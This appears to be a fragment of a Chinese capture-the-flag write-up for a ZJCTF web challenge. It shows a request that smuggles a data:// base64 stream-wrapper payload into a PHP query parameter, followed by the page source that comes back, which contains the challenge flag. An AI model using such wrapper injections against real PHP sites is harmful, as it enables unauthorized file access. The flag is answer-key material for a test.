 view-source:http://2adb50e5-9716-4e32-9bc5-cb015fe5e61e.node3.buuoj.cn/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGU
题库 write up 新知识 Safe 编码 信息收集 ctf blog
1 <br><h1>welcome to the zjctf</h1></br>
2 <br>oh u find it </br>
3
4 <!--but i cant give it to u now-->
5
6 <?php
7
8 if(2===3){
9 return ("flag{bbcf45b4-199e-4b81-884a-daf233f543e3}");
10 }
11
12 ?>
13 <br>U R SO CLOSE !///COME ON PLZ